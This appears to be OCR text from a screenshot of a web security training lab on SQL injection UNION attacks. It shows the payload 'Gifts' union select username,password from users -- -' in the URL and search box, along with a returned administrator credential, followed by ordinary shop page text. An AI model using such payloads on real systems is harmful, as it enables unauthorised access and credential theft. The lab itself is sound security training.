 https:/ web-security-academy.net/filter?category=Gifts' union select username,password from users -- -
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' union select username,password from users -- -
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Tech gifts
Toys & Games
administrator
xnccbv0n3rsb0rwof7or
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into